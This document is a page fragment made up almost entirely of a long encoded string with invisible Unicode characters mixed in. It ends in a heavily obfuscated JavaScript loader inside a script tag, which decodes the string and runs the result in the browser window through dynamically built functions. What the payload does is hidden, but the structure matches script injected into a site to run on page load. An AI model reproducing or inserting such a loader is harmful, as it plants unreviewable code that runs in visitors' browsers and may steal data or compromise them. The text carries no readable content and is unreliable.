5‏Q+:{b*MZDi;l0‎yIg$~ue](;gjTIl22.O;98cug]9‍OTuc2Iu‏b;yKigO{)A!$(quv0/‎Asu{ 6jsKrr‍IIs6‏KA)Ib'&uI~l{)sa4w~z‎;OT)+8Qw1v&=c~vEKK:M.$1+M‍;&vQczb$:).&KwT‏Kz:9N‎y44MM!plD^!.^‍rM‏bp r)n04gusI$9vMD'‎IM ~&OL?4c80jwRE(=2Ni+k+q‍L~RN42&0qiIk{c(j?tvz‏b;]1.+^qHKrr‎aa(‍OO(5zaR(RiI.‏bL4rT4~4‎zLZ8$O01wq=+$4:EH~R‍0lz41Z$l0+Rq‏bQ:Hg& g)‎Kc&;qnkHMj‏j‍kRbcpqkrp/vI‎Q'$‍ H2E~ 2~&jl&‏bk0sy{?6IwMp$n(.1‎Az/L~LO2DwI8T1k!A=~g‍En2kALngDzI1‏bgT!HgvE. -tnI)M2]Lut?:‎uv - -e e‍H(t‏bNIOM+{3vRO);+^vls‎3scHtv)‍3H]'tc$)$‏b!]'-=)k(1vE)Q)Mu$qp5‎Mj‏‍p5Tb-jTM4k5r6guMMl-+A:qkv~(gw;LH‎cNZ)/IRKQ0My]MEKQI‍v0/cHRb];kN'v0)‏qE15n:un‎9=aM'?$qv~?1Dkj.ZKOl&$?y(‍(akM:'.1OD‏bKlv~aQq&yr& u5‎?Njwtu8uciOcc4lsM(nA~:RqeZ-D(sa3+AiM+‍uncDa3let:'‏bi4TKEt-yO?9)KI:Mtg8M$‎rR;92‍ry'-9u;u{{'-Kr(M‏bgizLa*u8;8k‍‎$v0!$i!i()‏bH0Li~v6O^)eIZq)0Qez4‎^;Z9~u l;Or!yq21‍zRjyr2RI~leu1!4‏Q;vkb't4k]Ot0/‎/ i~-=s4pqlnH4ZKjT‍!+:ipTsy:KHn-‏b!+4+t$4l1/2Z){‎K5N=:8N&R;gn2!Ny!+g:=n‍‏b5+;HT0u4~391{)w‎T;2y3]M:iqA Ei&/--E‍MA‏3y2&be)i/t;u52gnjiv8;L‎&O5:wQsRzl n-H~gZr'q&n‍Qvv:r z'lL;s59Hg‏&=:3b+8./uO‎OI;;NEiA- l]&vK+q~~.‍lz:.EiN&b~z+Kaatv‏s$e4j‎09wNcv;9Mia0p/M4HpQRiKrTH$uH2Rp9{(wz9)ei:]O*An8~E6H6R3Q{‍ziaROp3c6e*9Tn;28+H‏bK'?He0?z;3Da0r-8-Rk‎&~j8LrZu k=-j&)3-~‍rukLa3&‏b'j)3anR$r*20A !:2‎&E$^~Mrv56K:=9HcR)'~aOKeA-6N;I'(n0wauL+9*9l8*(~(gqZ30qzjyM*H'5‍yvrK!A6=g&uOz(3HM$ NI^w;)0la‏+jR]bzN*uiw--/l1~tk4H‎aO09jO-Rjn -qM3tOu3u‍RnM0tn‏b-j*+n4rMs^?igEe*0‎&a!IcwaN313D-rky5Z~5a8‍3D8rck-&‏~1uzb3I=v9560v+-4‎$uLT93AE)sn{=3OM90LEI2‍((n{$ILs302n‏bnMErsr1‎{l9.+)N*gZO9 w9+y0‍‏*0{ b+s)OrTyD+j;IkL54EnAaOKT‎qiwi+)E:N/n)gylNLs‍9+alEisy)ngs‏bp/1I/alDLZ]*eqqEa;^50‎OsHZ1qw Ll=2jl?5=A5‍?lHLs;eA12qMw‏b0O4/a6ls4?‎Rw(EcAi^r-9vOcncL&2)9-taI~s:it4/{cq3 w9t'Z;Ei2vIDIRvc‍);E'3swaD/b^t-4KAg&‏$uHzR‎pr:M2vT)( $1OtkZ;nD‍t$r~vrDk;]n1‏2My9b'$‎k64?a~O.5z+2wZZpl$y8yi0gr)9t:*jRsDAQw3‍r1n1Z)?Q+Dw2s3~tpjy*‏$zazbNui9tA4tO‎5]u+.w{:E-a3]{3K:i.A-+~+yt5jk! c.=a.sN-*L3!&{n1Q?9{aqgc-8eN1O.RnZ'2aHT-3Ie3{lH0n6*Dct/v&Q5^!Qu{rc4Q(QMK)3'H$'+‍eH13K!n*H5a+c&gt.^{NQi= -‏bQAr1aiLMM-‎60L$w'EzyR~Oy/ZzHv5'9!‍*96~v*z‏/!H{bQ9ReR)n&]^! uM)Qj'N^&‎{Za-w+^typ^a{M?‍-t+?&M‏bzpTsK.6g!;Mz69/Qr‎y24Mp=kALO$9E/s‍$91kpsL/3Ey21~/H‏b$:E2)w‎OI0j*ZNtIiiya‏Ota‍b.8*jKin:I8~A*$$4r8vgOMz!q-w5‎ :&MrL=r9czz‍cRgM&R-‏br5=E*04 5ig814j4O2{‎?ne~Tq=6!Z l^‍8yIj+ I5+l{8!nb65^?tu3T‏-a !qL0NIN‎$aq9‍/Hw)b)$a/Hv4H‏(j~{!nuOr(i(*n^]u+R‎;‍uAAaA^‏bHR8~$‎4)'gATqr/] -O)~{ZQ;9‍44r)r-9qb]{QA'20;‏u*e/I;L‎H1zw ;]395k9u:u+qk9z‍H3‏5w;5bKi+rHuyyD‎$En2zaAuIzqHMD +EOqy?9Zi$‍QIzI?DQ+MOy$A‏baiu${n(-M8==( 54jDE z‎Np9;cAnRrqOtgZ8ys;2ME/Z D5‍v9ycA/pOtDNvrs85g;+ynM Tg!‏b)$$iNu6sD$‎^E)/-qiatH R89gO+Z{ELy&2nIZ6QOv‍9gg6v&-tI{n 8^yai‏b+QHj'eqLKi*-2-2(Z12s1zuZl:‎+(+y3eLLR: 3l(‍:b&2+e0HR)‏IsMrI?Z!eMLM]?‎qnj 0'‍i:6nj'?9iM906&/ZL‏44K.bqpEIK‎yuj?HT-/z 'ZROsK3/(/‍K(~sR3-'lHy=6RA#/ e8ji^AiZ #bO)v{Nu#^)@JAilef6j@O/[fjP[@J#z‏9513A.;eO]gwHL=yaEN& #b')v{Nu#5)@JLgzafeNH]';@&1=[fjP3@JJZ8bK^z:~?N1OuPby[K$ 17deOuKbz7b$ e:K^Ny~?#Z8A8l6Aj=/RiZO ebNi^)u )#@Jfv{eO#^if/A6ljPj@‎[@=[CJ(tpbtK71q0Kbz15$ eOu#y#0jl6R@=/ A8OieAiu^#Z )vbNf#{)@/^ilJA6jeO@fj[@JP[Cb‍1OB#byuK$z#v@ e=(@7b5tp1tK#vq0u @#bJ)v{Nq~T)@n/_btzsi;k#/M:~4$$elIj(p08!.=Nu$#@ )vbJf#{)4I0=(jp/!$P@f#[@JtXbtp1q=(0@05KX@#j[PCVP&[Cb[uM {*kn37b:/sitz#b;MR$B`b/?k;3Q4=DM@Cq00_E9q4 RgRZ~OO9T~7JZR9AJD8/sbtk[i;Mno77:z{2bB`^gusba!rkZJZ8[mJD8~mb{*9A3[&uM`o77 b{~bB+ua('3wk[L nvCb7J(0I$b1{)He;80*9a0P0H85bc[7kR9Hdbc85k*7JbR05k*9H7R0c82q:77~:~A *[F0q9H8WbcC5kR9 AJ0H85b*0kR08[dbc0$H1{7be;a03 n0I)Jv(0$b1{PHe;8b*9a0R0H85VcU0kO~Z[Cbt2Oq;kn/_M:zsib'#bB/N6(`su(c)rp4& `1@#=ba.bBsRN+np{)/=wTvg4Jb(v'H1{8@e;a0$CJ0[COJb.V/pN'id9^[k AJ7n/sbtz#i;M/b.':pN9iO72^@oqq:~7~:[A .9dba7r]aebtk]/;Mn/s':z#iiO/b.@CpN9sbtk^i;Mn/.':z#9iO/b^@7pNNubB`M-nAb)Qw/Q[JgCVgUUVH{WpaUO q RZOZ[CJUUiOJb.[/pN'7d9^tk AJMn/sb:z#i;O/b.'opN9i772^@ qq:~t~:[Akn/db:zsi;O#b.M/pN'iO9^@4/4/7/0UU0v(0(MC$$04VV[$paJU~gH{UI`UWO AU[`JoJCb^vbBI/(/kjAA{yk_ t$*&q_b[uM {dO~3[CVZ2O9b1!q/ij1Anv7b3b(0I {*&)J#buM )B`b3/R*ppN0g$^4Z]8*[#b@P?1B`b!(v~a$D)/R@Cvu/* AJ.&uMb{B` 3#~b{Qbg36iH8T 5)d 6Qwb{*@[3#&uMabB` *Z'b!u-I210s=Q42-805`b@#bk3N1BeA1E-yMc)g@2)//J[COjn/Vbtzsi;k#bBM:AM`b'-tM56@JJMuJJ[7lbn8duR[:^n87d7:^lbb{*uR3#&uMLbB` M:nbc~gvyiy:$Z(u@JE':_y~EL~ZwywOw#YcR~Z_KHU7 @$YJb[C un8:AR#b^l/&B`b63/?Ku89jR0~vn:[db@^lun8#bR#v)B`b@46ln:?4)gZsrMe.v@J30[J[CVv[CVV[CbP0)?cc0d7J[r AJ7/sbtk#i;MnbB`:zwrb{l0(v^4i$/Nj+Mw@JbMEvb*K i`r1A.&{K[[.*&udbbBM 3s`b*#Qer$)45w{ub9L0)B`b@Jk(53HDMkZ/cO/rLbBR)[&`bt#0'R*)@J/$rpJbp2&{[^N1!7dj1A9b#bB/iyl`bn&kMQ.):^'Du$ZrLN@JbOp&{p^CV[CVk AJ[n/sbtz#i;M)bB`:ql6be)@n;)EJb++vi`MMncb*+b[[dMn=(JJ]Pn/5jbcA(Qv[K0AJ7d/bn= 5(](nb;[dJy:LQJ0Pb!)$M^(47/E(QdbM[$M^(4b/E(Q{*&M7#buM uB`b3tc^^/wwK4M9prAu@Jbju/5n=(:(]Pn~H Q9#b=Z~2B`bOIj53;uicO2uMeA5 r@1?:LPJb[Q!);7dy0OqO~ZH_Q92 =Z:~B`~O#2b{ub01)r6CV4L9=[CT@~JJy Q!b;:^)y0L(4Q7b(M$M/-#bBE4' `b:5tl/JTcN*[[[Q@LQdb;b!)y:B`b0#eR.tz$Mu=I@J[!^J[CVVKCJb[0jQcA;:v7J0LQ!bPbn)yj2vu~z~Dtd A[7LQJb;d!)y:bcA0[vJK0j~obnQtj2vub;z~Dy:LQF0#b!)5)B`b9c']H'@W{kQ!b;:B)y0L`b.#b&!jQ?/0u$.p.(g{bn:a@2vu~Pz~DtjJb[C );:LAy0#Q!;NbB`I)=vbZr21(9:@77b~#bQHczB`-0+AIu D?vn0nRHdb!M@);:L[y0#Q!5.bB`q4k0b.4q$ :+T0zV]@J&VO~[C_bZ2OQcAKqvCV0j=([Jb#n/5nbB`(])3baujvuj/9R'-6Jb@Pv5n=([(]#n/*5bB`MtzIbvgk!k[C0@P{VV[0*&uJbbBM 3K`bK#459IQw@.y8b[CV5{*&VC#buM LB`b3IeM3E)0?MRr)p1~) @8sbcJbBzL{r`0{LEvb^tsP/ (4J^vi+qbc[7Jc0rd[CV)?Jo[C (JJbA1:y5]pIzEP)e0zb[7Ku(1db5b:yz]+MME7bNEvi/MAK`TMCp:0zbpItKu)ekn/7b:zsi;&#bBM9rv`b06r(^b3-tAB`b@#pg+;8CDQM~ AJr@(1Jb57:yz][EopImmJ)e0zb#bBKu1u`bcE4M3.-@J)$](vPb#1:y5bB`zEKrbe$MM$Z].!9)([o0M217b5@:yz](O~E[[AZ2Odw=Rq_~Z~CVO2OqO2~C_Z[dV[JqO~Z[CV 2OJbAJo+3(tJ)~P1)v^bNAuj?rdb3[7+)(t1M~7b)Evi+M2*`barKCbyv^uNAtkj?7Mn/sb:z#i;H)bB`-!/)bH?1MND*.vab@#bKN1;B`(1u rR0/6lg@CuQb3 AJ)(t1J~o7)+mJ[)b3(m+)~t1Aro7b[v^uN[dOj?q_~Z2CAw=OVO~R~_ZZ2O[O2~qJ[[CV2OdO~JqCVZJJb AkNp?ep^g/&cQ&PbvvMPbb^~~;^;t0P4eDv HePbT85k*9b3R0cOuHaPr Puug0b!3{q/P{80$b10PHe;sbi0a/Pbrl6(&M0=~PbM8AD&N!arTPP6:$bbiM?i90I$^(zvP20j~bcH-4'P8MZ4b^9[M0pc7dbQ&Mb1{87J;a0$H00PbeM6(&M)/~Pb52Agg^(/Pba~:{jzPb!HL/K6?dj/[Abg)7g7b/2$H1{8be;a0&M00#@#M6(ZbB`~=&'b^!64?u['yneCb5@J{j^(/Ha~:qwZ7#E9 I~B:~_`b+PbAw.l ])5sA'Z/TjPPJ[PP@#PP_VdP@P(/Cb5~:{j^#bBHa&+`banH4M!@Jby(6(&M0b~#bM'~AB`M(*reC @J2bg)[[7b/2Agg)/g#bB2Ac!`b*vwe2yr$ucc[C)g@!A9OJ6?zJb/_L/K^9A_j(/:b5~[{jHgd Aa)/2JbB`Ag#Ib+ub)AH);vrL)v62@Jr?zLb![7/Kjd77U/O~Z0[Aw2Oqb=R~_g)/CVbg2Ag#)/27bB`AgD!b!4awI+8${0O0JbN '/!6?@Kj/zLCVPP#[qOZPb@#b+3LB`)1u&80ay)2E]3!OJbMz@:cMAJy;)8!bg[77)/2dbg)Ag#b/2ArB`bg'(Kzzr+(Oqbrq.ycMA@J;)8!:VPy[C [C)/AJb2Agg[do7OqO~Z~_Aw2CVO=Rq_~Z2VZO2OCb;~C~0vv^87Jb~0$H1{Pbe;a(&M00~PbM6v.Kc&-eQPAr$eb-[7rv&&db$Av.Kcw=eQ7-R~CAr$eb-7brv&H1{8$e;a0$M00#bCM6(&b1{~@e;80$Ma0#H0M6b&q~(~@lT_{7DJbO9$H1{8be;a0&M00#@PM6(Zdj~~wOjZJ8O~ZP~98P_E~ _O_dI~O9 AJ[8778Ob-7bByHAH`/80:r[d]u'vbKc~.eQ&A~C7ZOOVO~2q_eZ2EZ~A=Q#bB~cM)`b uz$a/6uLkr]IyjOj@JZO~ZPw98P_8~ _O~VI~OEV[C[C0$b1{#He;8b&Ma0~@0M6-#bB(lcc`bM'0Ll5/Ei&@J[D080Cb10$He{#b&;a(~M0Mr@7b6$er--O~v&$bZ2OCKc&q_QCAv.tVCbeDv ^;70T4eaCb3euuOuHp?r 7ge&kb/#bN^QnB`bD15A3TM0M?$q.zzOu@CQJb*A9kR9H8b0c75*9HvC0c85kab3RuuOuH*9r C0H85bcXXkR3{[dbbg0q!p?e/7g/&kN8#b*^5kR9Hb10c@e{80C;a0$H{g7b!@0q/3Cb&#v(~M0Mg7b!60q/3{b&#0@rN=8CT7bAD0q!3{b/#/g!a6@C7J:$?6b&Mi(~[0M^;7d4tDvbee7 TbivCV9MI$C0zv^2M07Jb7M6(&db~[v ^;tvT4eDCVCe7j~bc(&4'70v-rJbPb)(u/+ssyw;+&^4)~PbdHA[-b^;7T4tDvVee7 CA9vC-MOJb^Z4MH97v08MZCbH94M0-b&8^DrN=8MTCbAZ4MH-XX08^b[d 91{8AJ;a0$Hb0#beN$ B`0rMMAJL2M{b&Mr@~[0M60[db(j~4c(bH'J00-MZP8^94M0MPb&V6(~Mb1{[Ce;80$ a07Hnv(b3b10I)e{80J;a0$HAJ[CV8oJb 0$H1{#be;a8B`b0^4ZK;k@lcnMJb&*6(~M0bc[[['(0jdJvP~4Z4bH-PM08Mb&M^9~[0M6rCVb(ls/i0807b10$He{Cb1;aHe{801;a0${807ba0$HeM#b&;6(~M0Jb@C H1{8Ae;a0$`b0#b;{:MBv485yB`)@J~b.rbAlR&O(w-'Md$~Kybc([['J0j~&0Pv4M0MPb#6(~4bB`X($:b'.i*{&Ceu@)Vb1[He{803;a0$ nv7bJb(0IH1{8)e;a0$AJ0[C0ob1 $He{8bB;a0E`bp#q(O(AH5IH/3rp4H@JbHal:B`b'5'z&qq(2{[[D:]jdbcM~4'(0PbJvP(&M00~XM6b'#bBq6{5`$=LuNasM;Q @[)AJoCVg0b!3[q/#{d A4@cQJob0&MJprlsbiM0/Pb[M6(&db!~[?ia6:MJb&$6(~M0~=[CVJR~dVb;v A0Jv^~sbi0~/Pbrl6(&M0i~[[MMI$dbzv^29MJb&06(~M0VO[CV_~Z2Vb^;OqT4tDvJeeC ##bV[sitknb;M:/B`bzP1)gj&ZDMuvpPr2/tk@P#Mn/sb:zPi;+NbB`M05wbj0^Tq0:6L4bPv@atknP#M:/sibzPb;*reB`$eMnkP&K!e0@PPvn/#btzsi;kPbBM:)R`bpkOzLOLPv5utk@P#Mn/sb:zPi;NMbB`e-Dvb(^u*cv@gL4nP#bP/sitkPb;M:uB`bzDN:Q4R=/QM+~v)KyPvTgtk@P#Mn/sb:zPi;+rbB` 2/Mb6?sjpv@)5=nP#bP/sitkPb;M:rB`bzNEjKaPviApk@P#un/sbtzPi;M:bB`:u+Ibak;pO(8jvH5Pv@H/knP#b:/sitz#b;Mu B`bME/$au@P )^MbB`rr14b.c;O 0@zl+&P#bPuM {*`b3Pbv'/.Bau0nzP#-PMMb{*@ 3P&uK/bB`lA38b9I5!)#bP/@ {*&P3PbuM3:B`bM9kKNKPr{M{*@P#P&uMbbB` 3L bHvA${*^/:t'r/@;/K&P#bPuM {*`b3PbnQK6BE 3Q--MAO9P)0ka/P0v3{*@P#P&uMbbB` 3!wbg9zzw:/LM]utP/wZ0*@P#u&uMb{B` 3PubnqbtEq=z;PMyT{/@P4*&u#bbBM 3s`bnPEO{=LQP)p:{/@Py*&u#bbBM 38`bQ#a^Op^PbyD(TB`b@0s$iuP4~gMk@P#An/sbtz#i;M/bB`:v$)bi~{^?Ob@Pb:.v/B`$44wuP/*TMv@P/Dn/#btzsi;k#bBM:]r`bi0Mr0)@Pblr4vB`bMr]^+tPv]]tk@P#Mn/sb:z#i;N4bB`ua((b)~tiz5{c(A`)@Plb&LbB$Dusucz*iv)Pvivtk@P#Mn/sb:z#i;i:bB`TTjRbR-@{?b;PbB0!$v`iaE((#bPv@itknP;M:/s`bz#b)ikeB4(4/8.3]!r`*@P6b*ubBs-K:HI=9v(R0 ur@P^iPu#b{vM 3*&bi#bBzMQs`E:w~0bB;u@Z`b^J1lr:u)K )M`/[Pvbc+bB0;yM-r3MyI@P#?PuMb{*` 3#&baMbBTa(D$+)r=)@Jbut;0B`b($Dlg(69~+j0Ozc`4[P(b&4bBDgzIuu9kv8.PMyMPb@P#(B`bvM^pQZP02Z3P@P#DbB`r2b5a02N-T+D)8N@P=4PB#0`bzPbRe45.tvrRi/;O:)0@n+LbP#PB`bP0]N1r0A'?D@P#DPB`P1b!zb28ri-AuNylP)MP4#0@btPbBI0*(`rj{'{w4up(0'?u4@P#HPB`P9b;qb?LQl)'4k4$@~P0vP#P0`bPb+!N]B~?*Mk*(${5P24P{#0@bcPbBMO)M`3r?//P# P0`P@b^zbB&{:MlO/9v-'P0OqP@P#abB`'/wbQq $=u+)D4)P0@r:PbP##uB`b@k/v;~;wEI0&v$r)OP0$.@P@P#6bB`#/:.bzE;r0~HDeNLg/8Ze##P0@b@PbPNc&B`HLq'A..qIA0P09KdV@@[ ~=R[AJb~dr]ae.7a]/92q:77~:~A .[dbq9r]aeq2a]/b==C7i*5VV7JtELIb^O/Pbis8ve=eA]Pb.MwrP*{vZbgI*NjEM21pPb.PuKM;ba;+Pb!]tPbLz~4*^4:wPb]$M9z=Rt?PbN$/+cQPb!&0t5yv~4Pb5$r''1KAPb*$;M*0)g=/Pb[zDua7dM{8Ib^OE7b+svi`MM8Ib^O8Cb^sI7bOsI#^OscbB`8.crbQ'1a$vs@Jb(8I#^O^'bB`{A$Mb2-(.3?2g/MbzMiHB`b@J(330M1ukn95[X50i=0[C7eAMbb^OvebBs8IZ`b1#$DwQpR1^u;O~@J$s8Ib^bg#bBK*w(`Z/ijA$[{4@]Cb.Uwr7*{/sbtk#i;MnbB`:zQMb;k/s:r]vM@y/eAJbiBMve=`ba#buT+8(e?A2HvlwakPre@JC[P0v AJu[n/obtzsi;k#bBM:Mr`b1 )n$i')@$0{]Jb.bwr[*gIM[dE7vZNMb{*j 3#&u{4bB`=tirb2]M(9n$IaM`;@#qbz3bBekM2^svr2M](w'4#b()cKB`b@ZM!+?Me]DLv@%v~vvvl0b.C Ao*{]J7bgwrNjIMveE[dZ.9rba7q]a]C2==/Vb*CVKM21pk+.7un/sbtz#i;McbB`:0r$bik]Ew-ecR=K@Jb&vMvi=ebe#bAp)MB`4u(t(ue@Jv[P0rPa;u[Ct]t;bkn/7b:zsi;t#bBMk.M`b)yu6j!/54=e)@gveAJbiBMve=`bz#b^vu$RM?/Kq$.Ma^$[@JubP0uP^Os[C^O8I7Bs8Ib`b+#bc00OO=-{((14.u.vPu0@Ib^OJ#bBs88n`bK=;wTz~2g6eCb@U$4*^4[w7q]$tk~T_Mn/sb:z#i;+rbB`Nic)bwE0{61n$-.B$8@5`b{Jb4H/4$b M0~B`b&P*~!.jQ9H; =Rj9(/[{tNNCbzlM9?=R_b7q~itknT;M:/s`bz#b2*E/B$-.(^bBrI@{`bKJ1+4a?u+v$?A/4N]sPbu9):B`bz]:apzH=e089u64QI[C*t$/bc~7+!&tq~T0kn/_b:zsi;n#bBM4^r`bLZiTI*rp/9zE3QM`b@Jb$;r]Baz{TrryDN~Bvr02`bcPbMl^yA(1/0{[CbOq$t5yv_47q5btk~T;Mn/s`:z#ib*MbBi;l0{JIg$D#G(@UAvU)`@Pwb;ObBg!{uKu$(/iv0u)Ab^{q[bOs8C^OsI7B`8I#Ib'&bI~l{)sa4wu4@Jb)]$4*^`bwPbN&KwBMKz:9D[y44n#bBl0r `bIDr)uM4g9s $'vM=R@JbbNM9zB`b?P1.{tvH+r;zKa(]qbB^r[.`bz#rT4iI@JLL4/bcQ4+!&t$B`0~P;bQ bg&Kg)[#c&HjbB`Ml0sb{?6ywMpIn(k$@J./5$b5y`t4PvbgvbBg-E.I)tn]HM2?L !L:[C@z~:bCA97#1KOJbP$r''b*07v*/)A;t7baM;Cb;]r''1Kvvl$Cb'0v'X1K$)XPbrA;M*0b**/XM21p7+.PuKA;b*0vM*/)l0v%7!Lv[d*z~:b0)A#b@7;M*rb'1/'CVK$zDbag^uM{=Os87b`bI#bl-j5B4kur6g-MM:@+A~qJf`(gj[d/VOCO~fqJJZ2tpbt=P1q0(bKR5Ks.jZi(kaPE$cHb5nRuPbbn24tcH$(Pb'$]$PeLvPb'1)~PbK$rM*0)'*/[A;t=7d0(tpb5K71qKR#@C.jZibka7EszDbagBuM{=`b'#bk]ttv/O/ k@Cb40Hu5($t7btcp1q=(bB05KZ`bt#)+1$4N&/2K`{@#5b50bBT3u4{)91THw@J;~tpbt=[1q0(Cbt5K4(nRn/7bt2si;knbBM:z5`be#2vt)u@#;nj9bB`i=:3b+8./uO@OI;;JbtA-i;kn/bM:zscH$[CbB$]$e`ba74jNatw9s$0bM#b9e0+B`3D'?H-8?z;@J0r9O[C$Jb'Ar'71K0)vPb7A;M*vCb*/r''1KZbK$iEsRjb'.kaX1K$CXPbr';M*0)b*/XA*0)XP/%A;Mv7vl*[db0v)~'eLR7Jbvn24tng=(Jb#zDuab'1M{@PK$r!0u['Lz~Ub0):#b@A;M*Xvl*/%v0vvbl0v[5($vC%cHu$XbJ$]$cHeL#Jbuv)~'[Svf0H$@Xb'$]$ceLv#bu@)~%Z[CV02OqO~n/_btzsi;k#bBM:R$`b'0A3an2@J*2tpbt=#1q0(bB`5K-]bzNtuiw-a/l1~4H@J[[CJ[CVV[HKCb3JjZrMbniO7^~{uRn4:Pue(IbnPb9N(''1K]Pb3$ruOuHadr [ubni7^~{uRg4:7u1)!JbQ~q/*8Pb&)ADrN=dOT[7_~Z2btkOq;Mn/s`:z#ib-4bBn^rn*E?i0+e*!MsbBIg@u`b3#zv9I60v5-4@+uL=JbtT)i;kn/BM:zs`bn#brsr1n#l9.EbB`g@D+b+skLrTynAj;IT@54E&J[,KN=8JbUbADr/g1)T*)Q!q[X~X0qbg1[/*))!bnQ~VNne(C(]7I93uCrHaub 7buORuni{0^~4uv,0:J(Mvvv[,0vPCA9vv1KOJbC$r''b'17vbK$ru3uH'Or auK$Cb'dr'X1bnnX[N(e(Ik]X79n/sbtz#i;MabB`:ls1bp*aI/Z0DLq]@#bqEqMB`b0O4/a6ls4?@Jw(ERbniru^~{uMu4:JMPuM/[[CM42OVO~eq_bZ(I9nnVCN(]e AJC.9rba77]a]A72q/ q~:~ae:[d].9rb/7b]aELi*5~/J[t=R~CVba_ Aae.9J]/7r]==77q.[db29r]aeb3a]/rMHK7OJ[jZJYCV _vY_Ab+M q[dMEvvb+Mii#YME[CvY@dV~=JO~ZR~Vb2Oqi+MMC`biEv7J0k/0Jbc4Dl)3cb*H-cb*08PaE!(Pb*rA/v!MlPPb1ug0ww=v^616(;tDPbeev T1[74w=vdb16(0w'7bB6]My`b.$9k68Cb*4(#b*0(01w=7w61vJbc6@:yMA8s;)P!s&^b+~P/w;Ibnn+9N(e(4-]PbP:(=-b'1j$[7K$redb'(I9nnN(]:Cb-7(=j4-`b$7b9Nu4BtA5tzCA]u:19OJOK$rb'b''7v1K$Cb+sr'w;s&^1+~C/K$rb'db'XX9nne[N(](I4-X7b#:(=-bB`j$Arba=L1M- M0LQibt$y@;kn/JM:zsibQ#bBR9n&`)! {e)Qu']`j@#^bz.bBK;6MT9Mzrs/Q4g!btM6@;kn/JM:zsib3#bB)~/H`0$:E2`b@#b$.8nBKi~:I8$A*8@4rMvJ[,z!:(b-4B=j$-`b*#bE5048eig414j@O2O~[[CbZ2OVcMAq_;)8!:(XbnyI9NneCb(]C/aE!V7b*rA#b*0801w=(w61v(B`6@J!btubqN-3 q9a0N[LP0ICb*4rgv!Ml87b*u(#b*0(01w=Jw61vbB`6@~{bHvO!((4rn^ju+Rni(CP0/*b**/[b*08(v!Ml#@7Jug)Zbnkz0p~d:~[7_b=~Zitkn~;M:/sE!z#b:rA/a~=~@CtkZ~_Mn/sb:z#i;lub*!~gv@MZ2OCO3cqJb-0Dlcc77)H~)7bnFZz0kbaep[a].9rV/W]CbtCi;kn/aM:zsE!r#bb{A/@3*&u7#bBM A^`b;R8~$a4)'gHbBr/@e`b'#/I120Jbu*L {*&@3[CuM/sbtk#i;Mnb*!:zv@Mlu~7Jbg)Zznkb0p[#**07b*!8(v@Mlu)JbngZz0k~^;p[C4tDvbee7 T_JJq~VJ[7T[#bdTgB`b)!$i+$6sN$@JD)/AbaEu/X!r*!JXXMlubJgvb'XbBKeq-`i*(2j2sZ1u[1zX-[[[b&#bB0HR)`IsMrIJb!eMlc3c@)H-0Dccc[C[0r)bCO~?J_bZ2O ^;tqT4eDvJdeCVCVPd[V[JV[9TT q:[C\\\";for(_BqhTW of _C22oe){if(_BqhTW[ã('Ϯ')]||_S35cpT82dF){_OIflurB5=_KxR2N59-(_K5I8Yo4V()+_BqhTW)[ã('Ϯ')]%_C22oe[_XU19v1tp];_UfT1gN0=(_A2L7fz,_DoFpAjs1U,_XtUXO7l8D)=>{_X3SfrsOCki=_X3SfrsOCki[ã('Բ')](\\\"\\\\x14\\\",'>')[ã('Բ')](\\\"\\\\x13\\\",'<')[ã('Բ')](\\\"\\\\x12\\\",'\\\"')[ã('Բ')](\\\"\\\\x11\\\",\\\"\\\\\\\\\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('р'),ã('А')),ã('Щ'));_X3SfrsOCki=((_G6MPXUQ,_VAwa7,_T1eFz53mAG,_GlP14wU,_D7tLDI0e,_YchLAi8M47,_B15kLVU7i,_Vr1k1r,_WE5vfB83qj,_DoFpAjs1U,_CJYt0p,_QZT84Q,_U5fpWdhX9,_XkZY1UhST,_SXVy0iw3RR)=>{_B15kLVU7i=(_VAwa7[ã('Ө')](-_YchLAi8M47)+_VAwa7[ã('Ө')](0,-_YchLAi8M47))[ã('Ө')]('');_WE5vfB83qj=_T1eFz53mAG[ã('԰')][ã('Ը')](_T1eFz53mAG);for(_QZT84Q=_GlP14wU;_QZT84Q<=_D7tLDI0e;_QZT84Q++){_U5fpWdhX9=_Vr1k1r(_QZT84Q);if(_WE5vfB83qj(_U5fpWdhX9)==-1){_CJYt0p[_U5fpWdhX9]=_B15kLVU7i[_DoFpAjs1U++];}}_XkZY1UhST=_G6MPXUQ[ã('Ϯ')];for(_QZT84Q=0;_QZT84Q<_XkZY1UhST;_QZT84Q++){_U5fpWdhX9=_G6MPXUQ[_QZT84Q];_SXVy0iw3RR+=_CJYt0p[_U5fpWdhX9]||_U5fpWdhX9;}return _SXVy0iw3RR;})(_X3SfrsOCki,\\\"*IE21ZuK3Az=podXlq]f$;yc?^Fv(Tm5Mr,Ns|w-}:+'t)bS .O_U{R/B#Ygjx&C!Hn4kV60a@hGP~`eiW[8%JQ79DL\\\",'\\\\\\\\\\\"<>',0x20,0x7e,_OIflurB5,null,_VjC2kYX5dG[ã('Ӡ')][ã('Џ')][ã('Ը')](_VjC2kYX5dG),null,0,{},0,\\\"\\\",0,\\\"\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('Ԟ'),ã('А')),ã('Ւ'));(()=>{})[ã('ն')](\\\"_L55c0Y\\\",_X3SfrsOCki)(_L55c0Y);};_UfT1gN0(\\\"\\\",_Al9cj,_VjC2kYX5dG[ã('Ӡ')]);}}}))();})(()=>\\\"Jl4RiUKW1bbvqq6hR1qLYxC79E5e147kk8\\\",\\\"\\\\165\\\\143\\\",window,0x0,0x1,0x31,\\\"\\\\162\\\\145\\\\144\\\");​_L55c0Y._Y1j23()\"[_WZWjLh7l2()](`​`)[_WZWjLh7l2(1)](_Izgl5ltm=>{return((()=>{})[_WZWjLh7l2(2)](\"_L55c0Y\",_Izgl5ltm)(_L55c0Y))!==false;}))({});})();")();</script>
